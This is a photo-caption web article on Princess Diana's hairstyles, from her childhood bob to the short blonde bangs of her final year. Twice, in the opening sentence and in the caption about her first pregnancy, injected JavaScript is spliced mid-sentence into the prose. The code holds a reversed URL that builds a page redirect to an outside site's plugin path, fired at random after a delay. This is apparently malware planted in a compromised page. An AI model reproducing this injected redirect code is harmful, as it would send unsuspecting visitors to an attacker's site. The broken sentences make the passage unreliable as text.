Princess Diana was – and continues toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}to be – a style icon. Beyond her captivating fashion looks, she also had ever-changing hairstyles that inspired many people. Here are some of them.  A 10-year-old Diana had shoulder-length hair, but her cut would only get shorter over the years.  Lady Diana first caught the eye of her future husband in 1980, when the teenager rocked a blunt, almost-brunette bob.

At her fairy tale wedding in July, Diana accessorized ash blonde hair with her family’s own treasure, the Spencer tiara.  The new royal maintained a similar haircut during her first pregnancy, but added some bright highlights toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}to freshen things up.  After Harry was born on September 15, 1984, Diana stepped out of the hospital with this hairstyle.  Ever inventive, the royal wore an emerald choker as a headband when she hit a dance floor with Prince Charles.  The royal looked blonder than ever at the Queen Mother’s 89th Birthday celebration.  Diana was noticed with her super-short bangs at the Royal Opera House.  Diana’s voluminous pixie was the picture of elegance at a benefit dinner in Sydney.  In the last year of her life, the Princess styled short, blonde bangs.